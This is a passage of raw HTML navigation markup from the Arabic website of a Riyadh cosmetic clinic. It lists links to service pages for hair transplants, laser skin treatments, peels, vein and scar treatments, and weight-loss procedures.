في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12562 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12562"><ul  class="ubermenu-submenu ubermenu-submenu-id-12562 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر التاجي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تساقط الشعر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4393 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d9%84%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر السوالف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4287 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text"> زراعة شعر الحاجبين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية هايبريد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الجسم في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1193 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">علاجات الليزر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1193 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4996 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4996 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة اسمرار البشرة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير اميلان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">التقشير البارد في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6480 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d9%83%d9%88%d8%b3%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير كوسميلان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%af%d9%8a%d8%b1%d9%85%d8%a7-%d8%a8%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">ديرما بن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10166 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%86%d8%a7%d9%84-%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج فراكشنال ليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%a2%d8%b1-%d8%a3%d9%81-%d9%85%d8%a7%d9%8a%d9%83%d8%b1%d9%88%d9%86%d9%8a%d8%af%d9%84%d9%8a%d9%86%d8%ba/"><span class="ubermenu-target-title ubermenu-target-text">فراكشينال آر أف مايكرونيدلينغ في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d8%a7%d9%8a%d9%81%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">أفضل دكتور الهايفو في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج حب الشباب بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج ندبات حب الشباب بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%81%d8%b1%d8%ac-%d9%88%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%aa%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الفرج والشفرتين بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير بالليزر الكربوني في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6639 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6639 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%b1%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج فرط التعرق بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%82%d8%b9-%d8%a8%d9%88%d8%b1%d8%aa-%d9%88%d8%a7%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">علاج بقع بورت واين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6476 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج قلم البلازما في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%ae%d8%b2-%d8%a8%d8%a7%d9%84%d8%a5%d8%a8%d8%b1-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">تقنية الوخز بالإبر الدقيقة بالترددات الراديوية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الوردية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d8%b7%d9%8a%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير الكربوني بالليزر الطيفي في الرياض السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%8a%d9%88-%d8%a5%d9%84-%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج يو إل ثيرابي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85/"><span class="ubermenu-target-title ubermenu-target-text">الأورام في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d9%88%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الميزوثيرابي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%83%d8%a8%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأوردة العنكبوتية في الرياض المملكة العربية السعودية</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4993 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4993 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d8%b4%d9%88%d8%b1-pca/"><span class="ubermenu-target-title ubermenu-target-text">علاج قشور في الرياض PCA</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوحمة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%88%d9%84%d9%8a%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة السيلوليت في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%88%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">دوالي الأوردة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d9%88%d8%b9%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج الورم الوعائي الدموي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6621 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d9%81%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأوردة المنتفخة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج المسامات الواسعة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d8%b1%d9%88%d8%ad-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة آثار الجروح بالليزر في الرياض  السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b4%d9%85-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوشم بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4347 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الشعر بالليزر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a%d9%83%d9%88-%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج بيكو ليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%85%d8%af%d8%af-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج علامات التمدد البيضاء بالليزر في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1195 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d9%86/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">فقدان الوزن</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1195 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16544 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16544"><ul  class="ubermenu-submenu ubermenu-submenu-id-16544 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%ba%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية المصغرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a3%d9%83%d9%88%d8%a7%d9%84%d9%8a%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن أكواليكس</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 